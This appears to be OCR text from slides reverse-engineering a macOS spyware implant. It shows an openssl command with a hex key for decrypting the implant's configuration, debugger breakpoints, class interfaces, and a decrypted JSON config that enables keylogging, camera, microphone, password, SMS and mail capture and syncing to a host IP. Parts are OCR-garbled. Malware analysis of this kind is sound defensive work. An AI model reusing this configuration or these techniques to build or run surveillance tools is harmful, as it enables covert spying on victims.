









8 bit signed 8 bit unsi...

16 bit signed

16 bit uns...

Little Endian Insert Hex





- Those initial NULL bytes are there just to annoy OpenSSL.
- Can be safely removed.
- OpenSSL still complains but decrypts correctly.
- Just create small utility calling CCCrypt.





 $000$ 

2. more

aaaaaaa:dropped reverser\$ openssl enc -d -aes-128-cbc -in ok20utla.3-B.fixed -K "76c972b2f7b783c5ad3bd2859096882c" -iv 0 -out conf

bad decrypt

763:error:06065064:digital envelope routines:EVP\_DecryptFinal\_ex:bad decrypt:/SourceCache/OpenSSL098/OpenSSL098-50/src/crypto/evp/ evp\_enc.c:330:

aaaaaaa:dropped reverser\$ hexdump -C config.decrypted | more







- How to trace all encrypt/decrypt operations.
- Two methods:
	- encryptedWithKey:
	- decryptWithKey:
- Or breakpoint in CCCrypt and dump its parameters.





 $000$ 

config\_file\_decrypted



8 bit unsi... 0x31

16 bit signed 14129

16 bit uns... 0x3731

Hex Little Endian Overwrite

**ASCII** 

Offset: 97 Selection: E





eiYNz1ad.Cfp.decrypted

## eiYNz1qd.Cfp.decrypted

{"actions":[{"subactions":[{"module":"device","status":"start","action":"module"},{"module":"keylog","status":"start","act ion":"module"},{"module":"mouse","status":"start","action":"module"},{"module":"password","status":"start","action":"modul e"}],"desc":"STARTUP"},{"subactions":[{"module":"camera","status":"start","action":"module"}],"desc":"CAMERA"},{"subaction s":[{"wifi":true,"stop":false,"host":"076.58.100.37","bandwidth":500000,"mindelay":0,"maxdelay":0,"cell":false,"action":"s ynchronize"}],"desc":"SYNC"}],"modules":[{"module":"addressbook"},{"module":"application"},{"module":"calendar"},{"module" :"call","record":true,"compression":5,"buffer":512000},{"module":"camera","quality":"med"},{"module":"chat"},{"module":"cl ipboard"},{"position":true,"mic":true,"hook":{"processes":[],"enabled":true},"synchronize":false,"call":true,"module":"cri sis","network":{"processes":[],"enabled":false},"camera":true},{"module":"device","list":false},{"capture":false,"date":"2 012-07-09 00:00:00","open":false,"module":"file","minsize":1,"accept":[],"maxsize":500000,"deny":[]},{"vm":0,"module":"inf ection","mobile":false,"local":false,"factory":"","usb":false},{"module":"keylog"},{"module":"messages","sms":{"filter":{" datefrom":"2012-07-09 00:00:00","dateto":"2100-01-01 00:00:00","history":true},"enabled":true},"mms":{"filter":{"datefrom":"2012-07-09 00:00:00","dateto":"2100-01-01

00:00:00","history":true},"enabled":true},"mail":{"filter":{"datefrom":"2012-07-09 00:00:00","dateto":"2100-01-01 00:00:00 ","maxsize":100000,"history":true},"enabled":true}},{"module":"mic","autosense":false,"silence":5,"threshold":0.22},{"modu le":"mouse","height":50,"width":50},{"module":"password"},{"module":"position","wifi":true,"gps":false,"cell":true},{"modu le":"print","quality":"med"},{"module":"screenshot","onlywindow":false,"quality":"med"},{"module":"url"}],"globals":{"vers ion":2012041601,"wipe":false,"collapsed":false,"migrated":false,"nohide":[],"type":"desktop","advanced":false,"remove driv er":true,"quota":{"min":1048576000,"max":4194304000}},"events":[{"te":"23:59:59","start":0,"subtype":"loop","ts":"00:00:00 event":"180","start":1,"subtype":"loop","ts":"00:00:00","delay":180","event":"te":"timer"},{"te":"23:59","start":1,"subtype":"loop","ts":"00:00:00","delay":180", repeat":1,"enabled":true,"desc":"CAMERA","event":"timer","iter":5},{"te":"23:59:59","subtype":"loop","ts":"00:00:00","re, ". peat":2,"enabled":true,"desc":"SYNC","event":"timer","delay":300}]}



Tab Size: 4



• To start reversing, breakpoint method [RCSMTaskManager loadInitialConfiguration].







@interface RCSMTaskManager : NSObject

BOOL mIsSyncing; NSMutableArray \*mEventsList; NSMutableArray \*mActionsList; NSMutableArray \*mAgentsList; int mBackdoorID; NSString \*mBackdoorControlFlag; BOOL mShouldReloadConfiguration; RCSMConfManager \*mConfigManager; RCSMActions \*mActions;





@interface RCSMConfManager : NSObject

NSData \*mConfigurationData; RCSMEncryption \*mEncryption;

- (id)initWithBackdoorName:(id)arg1;
- (void)dealloc;
- (BOOL)loadConfiguration;
- (BOOL)checkConfigurationIntegrity:(id)arg1;
- (id)encryption;

@end

## @interface RCSMEncryption : NSObject NSData \*mKey;





- No pretty  $|SON$  format  $\odot$ .
- Divided into configuration sections:
	- EVENTS.
	- AGENT.
	- LOGRP.
	- BYPAS.





- EVENTSCONF contains:
	- Events.
	- Actions.
- In this file, three events and two actions.









